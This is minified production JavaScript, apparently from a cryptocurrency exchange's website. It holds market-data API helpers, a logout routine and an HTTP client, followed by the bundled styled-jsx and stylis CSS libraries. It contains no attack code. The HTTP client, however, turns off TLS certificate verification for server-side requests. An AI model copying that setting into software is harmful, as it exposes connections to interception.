0:n.data},processData:t=>(0,p.OT)(t||[]),validateProcessedData:t=>(0,d.IP)(t),fallbackData:{},logPrefix:"getAlphaMarket",lang:e,valueFormatString:"data"})},U=async t=>{let{lang:e,siteParams:r,disableCachePattern:n}=t;return f({cacheName:u.t6,disableCachePattern:n,validateCache:t=>(0,d.IP)(null==t?void 0:t.data)&&(null==t?void 0:t.lang)===e,fetchData:async()=>{var t;let n=await (0,s.U2)({url:u.H2,params:{limit:u.Po,page:1},headers:b({lang:e,siteParams:r})});return{preMarketData:(null==n?void 0:null===(t=n.data)||void 0===t?void 0:t.list)||[]}},processData:t=>({[l.XA.pre_market]:t.preMarketData}),validateProcessedData:t=>Array.isArray(t[l.XA.pre_market]),fallbackData:{[l.XA.pre_market]:[]},logPrefix:"getPreMarketList",lang:e,valueFormatString:"data"})},S=async()=>{try{await (0,s.v_)({url:u.Bg})}catch(t){a.k.warn("logout error: "+t)}},P=async t=>{let{lang:e,disableCachePattern:r,market:n}=t;return f({cacheName:u.BA,disableCachePattern:r,validateCache:t=>(0,d.IP)(null==t?void 0:t.data)&&(null==t?void 0:t.lang)===e,fetchData:async()=>{let t=await (0,s.U2)({url:u.lv});return((null==t?void 0:t.data)||[]).map(t=>({pair:t.name,icon:t.icon_url_64}))},processData:t=>(0,p.pR)(Array.isArray(t)?t:[],n||"OPTIONS_CHAIN"),validateProcessedData:t=>(0,d.IP)(t),fallbackData:{},logPrefix:"getOptionsMarket",lang:e,valueFormatString:"data"})},A=async t=>{let{keywords:e}=t;try{var r;let t=await (0,s.U2)({url:u.Gt,params:{keywords:e,sort_by:"volume_24h",page:1,limit:100}});return null!==(r=null==t?void 0:t.data)&&void 0!==r?r:[]}catch(t){return a.k.warn("get alpha search market error: "+t),[]}},R=async t=>{let{exchange_type:e,sort_by:r="",page:n=1,limit:i=100}=t;try{let t=await (0,s.U2)({url:u.VE,params:{exchange_type:e,sort_by:r,page:n,limit:i}});return(null==t?void 0:t.data)||[]}catch(t){return a.k.warn("get alpha markets with ticker error: "+t),[]}},L=async t=>{let{chain:e,tab:r,sort_by:n="",page:i=1,limit:o=100}=t;try{let t=await (0,s.U2)({url:u.lt,params:{chain:e,tab:r,sort_by:n,page:i,limit:o}});return(null==t?void 0:t.data)||[]}catch(t){return a.k.warn("get alpha currencies error: "+t),[]}},B=async t=>{try{var e;let r=await (0,s.uz)({url:u.P8,data:{symbols:[t]}});return null!==(e=null==r?void 0:r.data)&&void 0!==e?e:{}}catch(t){return a.k.warn("get alpha path from symbol error: "+t),[]}},O=async()=>{try{let t=await (0,s.U2)({url:u.cy});return(null==t?void 0:t.data)||{}}catch(t){return a.k.warn("get alpha chain filter error: "+t),{}}},F=async t=>{try{let e=(0,c.getCookie)("change-reftime"),r=await (0,s.U2)({url:u.Yo,params:{exchange_type:t,timezone:"24h"!==e&&e?e:""}});return(null==r?void 0:r.data)||[]}catch(e){return a.k.warn("get alpha aggregated data error (".concat(t,"):"),e),[]}}},75714:function(t,e,r){"use strict";function n(t){return t.reduce((t,e)=>{let{settle:r,name:n,coin_name:a,categories:i,is_tag_st:o,icon:c}=e,l={curr_a:n.split("_")[0],curr_b:n.split("_")[1],leftTitle:n.split("_")[0],rightTitle:n.split("_")[1],imgName:n.split("_")[0].toLowerCase(),name:a,multiple:"",link:"/futures/".concat(r.toUpperCase(),"/").concat(n),category:i.split(","),full_name:n,isST:o,icon:c};return l.category&&l.category.forEach(e=>{t[e]?t[e].push(l):t[e]=[l]}),t},{})}r.d(e,{N2:function(){return a},OT:function(){return c},Re:function(){return i},pR:function(){return o}});let a=t=>t.reduce((t,e)=>{let[r,n,a,i,o,c,l]=e,u=r.toLowerCase(),[s,d]=u.split("_"),p={curr_a:s,curr_b:d,pair:r,name:n,rate:i,p_rate:e[8],rate_percent:a,vol_b:o,multiple:c,enable_credit:l,symbol:s?s.toUpperCase():"",trend:a>=0?"up":"down",opening_time:e[9]||"",cross_multiple:e[10]||"",isST:"false"!==e[11],icon:e[12]||""},f=e[7].split(",");return f&&f.forEach(e=>{t.allMarkets[e]?t.allMarkets[e][u]=p:t.allMarkets[e]={[u]:p}}),t},{allMarkets:{}}),i=t=>{let{CONTRACT_BTC:e=[],CONTRACT_USDT:r=[]}=t,a=n(e);return{CONTRACT_USDT:n(r),CONTRACT_BTC:a}},o=(t,e)=>{let r={};return r[e]=t,r},c=t=>{let e={};return t.forEach((t,r)=>{0===r&&(e.firstData=t),t.cate.split(",").forEach(r=>{e[r=r.trim()]?e[r]=[...e[r],t]:e[r]=[t]})}),e}},70998:function(t,e,r){"use strict";r.d(e,{Re:function(){return n.Re},YS:function(){return i}}),r(51917),r(17840);var n=r(75714),a=r(36909);let i={fiat_list:{},lang_list:{},website_list:[],lang_prefix:"",sub_website_id:a.env.SUB_WEBSITE_ID?Number(a.env.SUB_WEBSITE_ID):0,isLogin:!1,is_service_host:!1,curr_fiat:"USD",currency_count:"2700",defaultBuyCryptoFiat:"USD",defaultP2PFiat:"USD",curr_fiat_market_rates:{},isUKLimit:!1,isBrazilToast:!1,isNlLimit:!1,isHKUser:!1,isItalyLimit:!1,isLTWToast:!1,isUzbekistanToast:!1,isWithdrawOnlyUser:!1,kyc_toast:{},limitCountryUserStatus:"",isShowComplianceTips:!1,isBlockedCountry:!1,is_phone:!1}},44404:function(t,e,r){"use strict";r.d(e,{aL:function(){return g},U2:function(){return l.U2},t8:function(){return s},KC:function(){return p},L3:function(){return d},If:function(){return h},BC:function(){return f},IP:function(){return u.IP},ge:function(){return c},BT:function(){return v},Re:function(){return i.Re}});var n=r(71998);r(51917);var a=r(47684);r(46513);var i=r(70998);r(62199),r(36909);var o=r(13679);let c=(t,e)=>[o.SUB_WEBSITE.SUB_WEBSITE_ID_MAIN,o.SUB_WEBSITE.SUB_WEBSITE_ID_UK,o.SUB_WEBSITE.SUB_WEBSITE_ID_AU].includes(t)&&!e;var l=r(17840),u=r(4509);let s=t=>t.startsWith("testnet.")?t.replace(/^testnet\./,"www."):t,d=t=>t.startsWith("www.")?t.replace(/^www\./,"testnet."):t,p=()=>"https://".concat(d(window.location.host)),f=t=>{let{src:e,width:r,quality:n}=t;return"".concat(e,"?w=").concat(r,"&q=").concat(n||75)},v=t=>{let{langPrefix:e,logoutReloadInPlace:r=!1}=t;(0,n.deleteCookie)("pver"),(0,n.deleteCookie)("sign"),r?location.reload():location.href="".concat(e,"/login")},h=async t=>{let{langPrefix:e,logoutReloadInPlace:r}=t;await (0,a.pK)(),v({langPrefix:e,logoutReloadInPlace:r})},g=(t,e)=>!t||"object"!=typeof t||Array.isArray(t)||0===Object.keys(t).length?{}:(null==e?void 0:e.length)&&t?Object.fromEntries(Object.entries(t).filter(t=>{let[r]=t;return e.includes(r)})):t},62199:function(t,e,r){"use strict";r.d(e,{U2:function(){return y},uz:function(){return _},v_:function(){return m}});var n,a=r(34005),i=r(13679),o=r(31800),c=r(70124),l=r(68574),u=r(71998),s=r(4509),d=r(36909),p={https(t){t.exports=n||(n=r.t(a,2))}},f={};let v=(0,s.C5)()?"":function t(e){var r=f[e];if(void 0!==r)return r.exports;var n=f[e]={exports:{}};return p[e](n,n.exports,t),n.exports}("https"),h={timeout:2e4,headers:{"Content-Type":"application/x-www-form-urlencoded",csrftoken:(0,u.getCookie)("csrftoken")||"1"},withCredentials:!0};(0,s.C5)()||(h.httpsAgent=new v.Agent({rejectUnauthorized:!1}),h.timeout=3e3);let g=l.Z.create(h),y=async t=>{try{if(t.isInternalReq){var e;let r={"x-http-hostname":i.p9};t.headers=Object.assign({},{"x-gate-internal":1},r,t.headers),t.baseURL=null!==(e=t.baseURL)&&void 0!==e?e:d.env.SERVER_INNER_URL}let r=Date.now(),n=await g.get((0,c.cG)(t.url),t),a=Date.now();return t.isInternalReq&&o.k.info("接口".concat(t.url,"耗时").concat(a-r,"毫秒"),t.headers),n.data}catch(e){o.k.error("接口请求报错：".concat(t.url,"，报错原因：").concat(e.message),t.headers)}},m=async t=>{try{let e=new URLSearchParams;for(let r in t.data)e.append(r,t.data[r]);return(await g.post((0,c.cG)(t.url),e)).data}catch(e){o.k.error("接口请求报错：".concat(t.url," 报错原因：").concat(e.message),t.data)}},_=async t=>{try{let e=Object.assign({"Content-Type":"application/json"},t.headers);return(await g.post((0,c.cG)(t.url),t.data,{headers:e})).data}catch(e){o.k.error("接口请求报错：".concat(t.url," 报错原因：").concat(e.message),t.data)}}},17840:function(t,e,r){"use strict";r.d(e,{U2:function(){return n.U2},uz:function(){return n.uz}});var n=r(62199)},4509:function(t,e,r){"use strict";r.d(e,{C5:function(){return n},IP:function(){return a},Of:function(){return i}});let n=()=>!0,a=t=>"[object Object]"===Object.prototype.toString.call(t)&&Object.keys(t).length>0,i=t=>"[object Array]"===Object.prototype.toString.call(t)&&t.length>0}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/_next/static/chunks/5890-8a1b72cfee1aec14.js
body_size: 13810
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[5890],{87378:function(e,t,r){"use strict";var n=r(36909);r(27090);var o=r(37667),i=o&&"object"==typeof o&&"default"in o?o:{default:o},u=void 0!==n&&n.env&&!0,c=function(e){return"[object String]"===Object.prototype.toString.call(e)},a=function(){function e(e){var t=void 0===e?{}:e,r=t.name,n=void 0===r?"stylesheet":r,o=t.optimizeForSpeed,i=void 0===o?u:o;s(c(n),"`name` must be a string"),this._name=n,this._deletedRulePlaceholder="#"+n+"-deleted-rule____{}",s("boolean"==typeof i,"`optimizeForSpeed` must be a boolean"),this._optimizeForSpeed=i,this._serverSheet=void 0,this._tags=[],this._injected=!1,this._rulesCount=0;var a=document.querySelector('meta[property="csp-nonce"]');this._nonce=a?a.getAttribute("content"):null}var t=e.prototype;return t.setOptimizeForSpeed=function(e){s("boolean"==typeof e,"`setOptimizeForSpeed` accepts a boolean"),s(0===this._rulesCount,"optimizeForSpeed cannot be when rules have already been inserted"),this.flush(),this._optimizeForSpeed=e,this.inject()},t.isOptimizeForSpeed=function(){return this._optimizeForSpeed},t.inject=function(){var e=this;if(s(!this._injected,"sheet already injected"),this._injected=!0,this._optimizeForSpeed){this._tags[0]=this.makeStyleTag(this._name),this._optimizeForSpeed="insertRule"in this.getSheet(),this._optimizeForSpeed||(u||console.warn("StyleSheet: optimizeForSpeed mode not supported falling back to standard mode."),this.flush(),this._injected=!0);return}this._serverSheet={cssRules:[],insertRule:function(t,r){return"number"==typeof r?e._serverSheet.cssRules[r]={cssText:t}:e._serverSheet.cssRules.push({cssText:t}),r},deleteRule:function(t){e._serverSheet.cssRules[t]=null}}},t.getSheetForTag=function(e){if(e.sheet)return e.sheet;for(var t=0;t<document.styleSheets.length;t++)if(document.styleSheets[t].ownerNode===e)return document.styleSheets[t]},t.getSheet=function(){return this.getSheetForTag(this._tags[this._tags.length-1])},t.insertRule=function(e,t){if(s(c(e),"`insertRule` accepts only strings"),this._optimizeForSpeed){var r=this.getSheet();"number"!=typeof t&&(t=r.cssRules.length);try{r.insertRule(e,t)}catch(t){return u||console.warn("StyleSheet: illegal rule: \n\n"+e+"\n\nSee https://stackoverflow.com/q/20007992 for more info"),-1}}else{var n=this._tags[t];this._tags.push(this.makeStyleTag(this._name,e,n))}return this._rulesCount++},t.replaceRule=function(e,t){if(this._optimizeForSpeed){var r=this.getSheet();if(t.trim()||(t=this._deletedRulePlaceholder),!r.cssRules[e])return e;r.deleteRule(e);try{r.insertRule(t,e)}catch(n){u||console.warn("StyleSheet: illegal rule: \n\n"+t+"\n\nSee https://stackoverflow.com/q/20007992 for more info"),r.insertRule(this._deletedRulePlaceholder,e)}}else{var n=this._tags[e];s(n,"old rule at index `"+e+"` not found"),n.textContent=t}return e},t.deleteRule=function(e){if(this._optimizeForSpeed)this.replaceRule(e,"");else{var t=this._tags[e];s(t,"rule at index `"+e+"` not found"),t.parentNode.removeChild(t),this._tags[e]=null}},t.flush=function(){this._injected=!1,this._rulesCount=0,this._tags.forEach(function(e){return e&&e.parentNode.removeChild(e)}),this._tags=[]},t.cssRules=function(){var e=this;return this._tags.reduce(function(t,r){return r?t=t.concat(Array.prototype.map.call(e.getSheetForTag(r).cssRules,function(t){return t.cssText===e._deletedRulePlaceholder?null:t})):t.push(null),t},[])},t.makeStyleTag=function(e,t,r){t&&s(c(t),"makeStyleTag accepts only strings as second parameter");var n=document.createElement("style");this._nonce&&n.setAttribute("nonce",this._nonce),n.type="text/css",n.setAttribute("data-"+e,""),t&&n.appendChild(document.createTextNode(t));var o=document.head||document.getElementsByTagName("head")[0];return r?o.insertBefore(n,r):o.appendChild(n),n},function(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}(e.prototype,[{key:"length",get:function(){return this._rulesCount}}]),e}();function s(e,t){if(!e)throw Error("StyleSheet: "+t+".")}var f=function(e){for(var t=5381,r=e.length;r;)t=33*t^e.charCodeAt(--r);return t>>>0},l={};function d(e,t){if(!t)return"jsx-"+e;var r=String(t),n=e+r;return l[n]||(l[n]="jsx-"+f(e+"-"+r)),l[n]}function h(e,t){var r=e+t;return l[r]||(l[r]=t.replace(/__jsx-style-dynamic-selector/g,e)),l[r]}var p=function(){function e(e){var t=void 0===e?{}:e,r=t.styleSheet,n=void 0===r?null:r,o=t.optimizeForSpeed,i=void 0!==o&&o;this._sheet=n||new a({name:"styled-jsx",optimizeForSpeed:i}),this._sheet.inject(),n&&"boolean"==typeof i&&(this._sheet.setOptimizeForSpeed(i),this._optimizeForSpeed=this._sheet.isOptimizeForSpeed()),this._fromServer=void 0,this._indices={},this._instancesCounts={}}var t=e.prototype;return t.add=function(e){var t=this;void 0===this._optimizeForSpeed&&(this._optimizeForSpeed=Array.isArray(e.children),this._sheet.setOptimizeForSpeed(this._optimizeForSpeed),this._optimizeForSpeed=this._sheet.isOptimizeForSpeed()),this._fromServer||(this._fromServer=this.selectFromServer(),this._instancesCounts=Object.keys(this._fromServer).reduce(function(e,t){return e[t]=0,e},{}));var r=this.getIdAndRules(e),n=r.styleId,o=r.rules;if(n in this._instancesCounts){this._instancesCounts[n]+=1;return}var i=o.map(function(e){return t._sheet.insertRule(e)}).filter(function(e){return -1!==e});this._indices[n]=i,this._instancesCounts[n]=1},t.remove=function(e){var t=this,r=this.getIdAndRules(e).styleId;if(function(e,t){if(!e)throw Error("StyleSheetRegistry: "+t+".")}(r in this._instancesCounts,"styleId: `"+r+"` not found"),this._instancesCounts[r]-=1,this._instancesCounts[r]<1){var n=this._fromServer&&this._fromServer[r];n?(n.parentNode.removeChild(n),delete this._fromServer[r]):(this._indices[r].forEach(function(e){return t._sheet.deleteRule(e)}),delete this._indices[r]),delete this._instancesCounts[r]}},t.update=function(e,t){this.add(t),this.remove(e)},t.flush=function(){this._sheet.flush(),this._sheet.inject(),this._fromServer=void 0,this._indices={},this._instancesCounts={}},t.cssRules=function(){var e=this,t=this._fromServer?Object.keys(this._fromServer).map(function(t){return[t,e._fromServer[t]]}):[],r=this._sheet.cssRules();return t.concat(Object.keys(this._indices).map(function(t){return[t,e._indices[t].map(function(e){return r[e].cssText}).join(e._optimizeForSpeed?"":"\n")]}).filter(function(e){return!!e[1]}))},t.styles=function(e){var t,r;return t=this.cssRules(),void 0===(r=e)&&(r={}),t.map(function(e){var t=e[0],n=e[1];return i.default.createElement("style",{id:"__"+t,key:"__"+t,nonce:r.nonce?r.nonce:void 0,dangerouslySetInnerHTML:{__html:n}})})},t.getIdAndRules=function(e){var t=e.children,r=e.dynamic,n=e.id;if(r){var o=d(n,r);return{styleId:o,rules:Array.isArray(t)?t.map(function(e){return h(o,e)}):[h(o,t)]}}return{styleId:d(n),rules:Array.isArray(t)?t:[t]}},t.selectFromServer=function(){return Array.prototype.slice.call(document.querySelectorAll('[id^="__jsx-"]')).reduce(function(e,t){return e[t.id.slice(2)]=t,e},{})},e}(),y=o.createContext(null);y.displayName="StyleSheetContext";var v=i.default.useInsertionEffect||i.default.useLayoutEffect,_=new p;function m(e){var t=_||o.useContext(y);return t&&v(function(){return t.add(e),function(){t.remove(e)}},[e.id,String(e.dynamic)]),null}m.dynamic=function(e){return e.map(function(e){return d(e[0],e[1])}).join(" ")},t.style=m},72296:function(e,t,r){"use strict";e.exports=r(87378).style},31236:function(e){e.exports=function(e,t,r,n){var o=r?r.call(n,e,t):void 0;if(void 0!==o)return!!o;if(e===t)return!0;if("object"!=typeof e||!e||"object"!=typeof t||!t)return!1;var i=Object.keys(e),u=Object.keys(t);if(i.length!==u.length)return!1;for(var c=Object.prototype.hasOwnProperty.bind(t),a=0;a<i.length;a++){var s=i[a];if(!c(s))return!1;var f=e[s],l=t[s];if(!1===(o=r?r.call(n,f,l,s):void 0)||void 0===o&&f!==l)return!1}return!0}},93217:function(e,t,r){"use strict";r.d(t,{Z:function(){return C}});var n=r(11714),o=r.n(n),i="comm",u="rule",c="decl",a=Math.abs,s=String.fromCharCode;function f(e,t,r){return e.replace(t,r)}function l(e,t){return 0|e.charCodeAt(t)}function d(e,t,r){return e.slice(t,r)}function h(e){return e.length}function p(e,t){return t.push(e),e}var y=1,v=1,_=0,m=0,b=0,g="";function w(e,t,r,n,o,i,u,c){return{value:e,root:t,parent:r,type:n,props:o,children:i,line:y,column:v,length:u,return:"",siblings:c}}function S(){return b=m<_?l(g,m++):0,v++,10===b&&(v=1,y++),b}function E(){return l(g,m)}function O(e){switch(e){case 0:case 9:case 10:case 13:case 32:return 5;case 33:case 43:case 44:case 47:case 62:case 64:case 126:case 59:case 123:case 125:return 4;case 58:return 3;case 34:case 39:case 40:case 91:return 2;case 41:case 93:return 1}return 0}function k(e){var t,r;return(t=m-1,r=function e(t){for(;S();)switch(b){case t:return m;case 34:case 39:34!==t&&39!==t&&e(b);break;case 40:41===t&&e(t);break;case 92:S()}return m}(91===e?e+2:40===e?e+1:e),d(g,t,r)).trim()}function R(e,t,r,n,o,i,c,s,l,h,p,y){for(var v=o-1,_=0===o?i:[""],m=_.length,b=0,g=0,S=0;b<n;++b)for(var E=0,O=d(e,v+1,v=a(g=c[b])),k=e;E<m;++E)(k=(g>0?_[E]+" "+O:f(O,/&\f/g,_[E])).trim())&&(l[S++]=k);return w(e,t,r,0===o?u:s,l,h,p,y)}function j(e,t,r,n,o){return w(e,t,r,c,d(e,0,n),d(e,n+1,-1),n,o)}function T(e,t,r,n){if("@keyframes"===e.type||"@supports"===e.type||e.type===u&&(!e.parent||"@media"===e.parent.type||e.parent.type===u)){var T,C,P,x=o().transform(function e(t,r,n){switch(t.type){case"@import":case c:case i:return t.return=t.return||t.value;case u:t.value=Array.isArray(t.props)?t.props.join(","):t.props,Array.isArray(t.children)&&t.children.forEach(function(e){e.type===i&&(e.children=e.value)})}var o=function(e,t){for(var r="",n=0;n<e.length;n++)r+=t(e[n],n,e,t)||"";return r}(Array.prototype.concat(t.children),e);return h(o)?t.return=t.value+"{"+o+"}":""}(e,t,r));e.children=x?(P=function e(t,r,n,o,u,c,_,T,C){for(var P,x,F,A=0,I=0,D=_,z=0,L=0,M=0,V=1,N=1,q=1,$=0,U="",J=u,W=c,Y=o,K=U;N;)switch(M=$,$=S()){case 40:if(108!=M&&58==l(K,D-1)){-1!=(x=K+=f(k($),"&","&\f"),F=a(A?T[A-1]:0),x.indexOf("&\f",F))&&(q=-1);break}case 34:case 39:case 91:K+=k($);break;case 9:case 10:case 13:case 32:K+=function(e){for(;b=E();)if(b<33)S();else break;return O(e)>2||O(b)>3?"":" "}(M);break;case 92:K+=function(e,t){for(var r;--t&&S()&&!(b<48)&&!(b>102)&&(!(b>57)||!(b<65))&&(!(b>70)||!(b<97)););return r=m+(t<6&&32==E()&&32==S()),d(g,e,r)}(m-1,7);continue;case 47:switch(E()){case 42:case 47:p(w(P=function(e,t){for(;S();)if(e+b===57)break;else if(e+b===84&&47===E())break;return"/*"+d(g,t,m-1)+"*"+s(47===e?e:S())}(S(),m),r,n,i,s(b),d(P,2,-2),0,C),C),(5==O(M||1)||5==O(E()||1))&&h(K)&&" "!==d(K,-1,void 0)&&(K+=" ");break;default:K+="/"}break;case 123*V:T[A++]=h(K)*q;case 125*V:case 59:case 0:switch($){case 0:case 125:N=0;case 59+I:-1==q&&(K=f(K,/\f/g,"")),L>0&&(h(K)-D||0===V&&47===M)&&p(L>32?j(K+";",o,n,D-1,C):j(f(K," ","")+";",o,n,D-2,C),C);break;case 59:K+=";";default:if(p(Y=R(K,r,n,A,I,u,T,U,J=[],W=[],D,c),c),123===$){if(0===I)e(K,r,Y,Y,J,c,D,T,W);else{switch(z){case 99:if(110===l(K,3))break;case 108:if(97===l(K,2))break;default:I=0;case 100:case 109:case 115:}I?e(t,Y,Y,o&&p(R(t,Y,Y,0,0,u,T,U,u,J=[],D,W),W),u,W,D,T,o?J:W):e(K,Y,Y,Y,[""],W,0,T,W)}}}A=I=L=0,V=q=1,U=K="",D=_;break;case 58:D=1+h(K),L=M;default:if(V<1){if(123==$)--V;else if(125==$&&0==V++&&125==(b=m>0?l(g,--m):0,v--,10===b&&(v=1,y--),b))continue}switch(K+=s($),$*V){case 38:q=I>0?1:(K+="\f",-1);break;case 44:T[A++]=(h(K)-1)*q,q=1;break;case 64:45===E()&&(K+=k(S())),z=E(),I=D=h(U=K+=function(e){for(;!O(E());)S();return d(g,e,m)}(m)),$++;break;case 45:45===M&&2==h(K)&&(V=0)}}return c}("",null,null,null,[""],(C=T=x,y=v=1,_=h(g=C),m=0,T=[]),0,[0],T),g="",P)[0].children:[],e.return=""}}Object.defineProperty(T,"name",{value:"stylisRTLPlugin"});var C=T},19969:function(e,t,r){"use strict";r.d(t,{Ab:function(){return u},Fr:function(){return c},G$:function(){return i},JM:function(){return l},K$:function(){return s},MS:function(){return n},h5:function(){return a},lK:function(){return f},uj:function(){return o}});var n="-ms-",o="-moz-",i="-webkit-",u="comm",c="rule",a="decl",s="@import",f="@keyframes",l="@layer"},11886:function(e,t,r){"use strict";r.d(t,{cD:function(){return i},qR:function(){return o}});var n=r(5724);function o(e){var t=(0,n.Ei)(e);return function(r,n,o,i){for(var u="",c=0;c<t;c++)u+=e[c](r,n,o,i)||"";return u}}function i(e){return function(t){!t.root&&(t=t.return)&&e(t)}}},84658:function(e,t,r){"use strict";r.d(t,{MY:function(){return u}});var n=r(19969),o=r(5724),i=r(93295);function u(e){return(0,i.cE)(function e(t,r,u,s,f,l,d,h,p){for(var y,v=0,_=0,m=d,b=0,g=0,w=0,S=1,E=1,O=1,k=0,R="",j=f,T=l,C=s,P=R;E;)switch(w=k,k=(0,i.lp)()){case 40:if(108!=w&&58==(0,o.uO)(P,m-1)){-1!=(0,o.Cw)(P+=(0,o.gx)((0,i.iF)(k),"&","&\f"),"&\f")&&(O=-1);break}case 34:case 39:case 91:P+=(0,i.iF)(k);break;case 9:case 10:case 13:case 32:P+=(0,i.Qb)(w);break;case 92:P+=(0,i.kq)((0,i.Ud)()-1,7);continue;case 47:switch((0,i.fj)()){case 42:case 47:(0,o.R3)((y=(0,i.q6)((0,i.lp)(),(0,i.Ud)()),(0,i.dH)(y,r,u,n.Ab,(0,o.Dp)((0,i.Tb)()),(0,o.tb)(y,2,-2),0)),p);break;default:P+="/"}break;case 123*S:h[v++]=(0,o.to)(P)*O;case 125*S:case 59:case 0:switch(k){case 0:case 125:E=0;case 59+_:-1==O&&(P=(0,o.gx)(P,/\f/g,"")),g>0&&(0,o.to)(P)-m&&(0,o.R3)(g>32?a(P+";",s,u,m-1):a((0,o.gx)(P," ","")+";",s,u,m-2),p);break;case 59:P+=";";default:if((0,o.R3)(C=c(P,r,u,v,_,f,h,R,j=[],T=[],m),l),123===k){if(0===_)e(P,r,C,C,j,l,m,h,T);else switch(99===b&&110===(0,o.uO)(P,3)?100:b){case 100:case 108:case 109:case 115:e(t,C,C,s&&(0,o.R3)(c(t,C,C,0,0,f,h,R,f,j=[],m),T),f,T,m,h,s?j:T);break;default:e(P,C,C,C,[""],T,0,h,T)}}}v=_=g=0,S=O=1,R=P="",m=d;break;case 58:m=1+(0,o.to)(P),g=w;default:if(S<1){if(123==k)--S;else if(125==k&&0==S++&&125==(0,i.mp)())continue}switch(P+=(0,o.Dp)(k),k*S){case 38:O=_>0?1:(P+="\f",-1);break;case 44:h[v++]=((0,o.to)(P)-1)*O,O=1;break;case 64:45===(0,i.fj)()&&(P+=(0,i.iF)((0,i.lp)())),b=(0,i.fj)(),_=m=(0,o.to)(R=P+=(0,i.QU)((0,i.Ud)())),k++;break;case 45:45===w&&2==(0,o.to)(P)&&(S=0)}}return l}("",null,null,null,[""],e=(0,i.un)(e),0,[0],e))}function c(e,t,r,u,c,a,s,f,l,d,h){for(var p=c-1,y=0===c?a:[""],v=(0,o.Ei)(y),_=0,m=0,b=0;_<u;++_)for(var g=0,w=(0,o.tb)(e,p+1,p=(0,o.Wn)(m=s[_])),S=e;g<v;++g)(S=(0,o.fy)(m>0?y[g]+" "+w:(0,o.gx)(w,/&\f/g,y[g])))&&(l[b++]=S);return(0,i.dH)(e,t,r,0===c?n.Fr:f,l,d,h)}function a(e,t,r,u){return(0,i.dH)(e,t,r,n.h5,(0,o.tb)(e,0,u),(0,o.tb)(e,u+1,-1),u)}},95502:function(e,t,r){"use strict";r.d(t,{P:function(){return u},q:function(){return i}});var n=r(19969),o=r(5724);function i(e,t){for(var r="",n=(0,o.Ei)(e),i=0;i<n;i++)r+=t(e[i],i,e,t)||"";return r}function u(e,t,r,u){switch(e.type){case n.JM:if(e.children.length)break;case n.K$:case n.h5:return e.return=e.return||e.value;case n.Ab:return"";case n.lK:return e.return=e.value+"{"+i(e.children,u)+"}";case n.Fr:e.value=e.props.join(",")}return(0,o.to)(r=i(e.children,u))?e.return=e.value+"{"+r+"}":""}},93295:function(e,t,r){"use strict";r.d(t,{FK:function(){return c},JG:function(){return l},QU:function(){return k},Qb:function(){return S},Tb:function(){return d},Ud:function(){return v},cE:function(){return g},dH:function(){return f},fj:function(){return y},iF:function(){return w},kq:function(){return E},lp:function(){return p},mp:function(){return h},q6:function(){return O},r:function(){return m},tP:function(){return _},un:function(){return b}});var n=r(5724),o=1,i=1,u=0,c=0,a=0,s="";function f(e,t,r,n,u,c,a){return{value:e,root:t,parent:r,type:n,props:u,children:c,line:o,column:i,length:a,return:""}}function l(e,t){return(0,n.f0)(f("",null,null,"",null,null,0),e,{length:-e.length},t)}function d(){return a}function h(){return a=c>0?(0,n.uO)(s,--c):0,i--,10===a&&(i=1,o--),a}function p(){return a=c<u?(0,n.uO)(s,c++):0,i++,10===a&&(i=1,o++),a}function y(){return(0,n.uO)(s,c)}function v(){return c}function _(e,t){return(0,n.tb)(s,e,t)}function m(e){switch(e){case 0:case 9:case 10:case 13:case 32:return 5;case 33:case 43:case 44:case 47:case 62:case 64:case 126:case 59:case 123:case 125:return 4;case 58:return 3;case 34:case 39:case 40:case 91:return 2;case 41:case 93:return 1}return 0}function b(e){return o=i=1,u=(0,n.to)(s=e),c=0,[]}function g(e){return s="",e}function w(e){return(0,n.fy)(_(c-1,function e(t){for(;p();)switch(a){case t:return c;case 34:case 39:34!==t&&39!==t&&e(a);break;case 40:41===t&&e(t);break;case 92:p()}return c}(91===e?e+2:40===e?e+1:e)))}function S(e){for(;a=y();)if(a<33)p();else break;return m(e)>2||m(a)>3?"":" "}function E(e,t){for(;--t&&p()&&!(a<48)&&!(a>102)&&(!(a>57)||!(a<65))&&(!(a>70)||!(a<97)););return _(e,c+(t<6&&32==y()&&32==p()))}function O(e,t){for(;p();)if(e+a===57)break;else if(e+a===84&&47===y())break;return"/*"+_(t,c-1)+"*"+(0,n.Dp)(47===e?e:p())}function k(e){for(;!m(y());)p();return _(e,c)}},5724:function(e,t,r){"use strict";r.d(t,{$e:function(){return v},Cw:function(){return f},Dp:function(){return o},EQ:function(){return a},Ei:function(){return p},R3:function(){return y},Wn:function(){return n},f0:function(){return i},fy:function(){return c},gx:function(){return s},tb:function(){return d},to:function(){return h},uO:function(){return l},vp:function(){return u}});var n=Math.abs,o=String.fromCharCode,i=Object.assign;function u(e,t){return 45^l(e,0)?(((t<<2^l(e,0))<<2^l(e,1))<<2^l(e,2))<<2^l(e,3):0}function c(e){return e.trim()}function a(e,t){return(e=t.exec(e))?e[0]:e}function s(e,t,r){return e.replace(t,r)}function f(e,t){return e.indexOf(t)}function l(e,t){return 0|e.charCodeAt(t)}function d(e,t,r){return e.slice(t,r)}function h(e){return e.length}function p(e){return e.length}function y(e,t){return t.push(e),e}function v(e,t){return e.map(t).join("")}},24644:function(e,t,r){"use strict";r.d(t,{$l:function(){return s},BN:function(){return D},DY:function(){return o},Iy:function(){return H},J$:function(){return U},JN:function(){return _},LI:function(){return T},PM:function(){return d},W6:function(){return R},i_:function(){return a},kY:function(){return K},ko:function(){return Q},kw:function(){return j},mf:function(){return l},o8:function(){return f},qC:function(){return x},s6:function(){return G},sj:function(){return I},u3:function(){return A},u_:function(){return N},w6:function(){return k},xD:function(){return Z}});var n=r(37667);let o=new WeakMap,i={},u={},c=()=>{},a=c(),s=Object,f=e=>e===a,l=e=>"function"==typeof e,d=(e,t)=>({...e,...t}),h="undefined",p=typeof window!=h,y=typeof document!=h,v=()=>p&&typeof window.requestAnimationFrame!=h,_=(e,t)=>{let r=o.get(e);return[()=>!f(t)&&e.get(t)||i,n=>{if(!f(t)){let o=e.get(t);t in u||(u[t]=o),r[5](t,d(o,n),o||i)}},r[6],()=>!f(t)&&t in u?u[t]:!f(t)&&e.get(t)||i]},m=new WeakMap,b=0,g=e=>{let t,r;let n=typeof 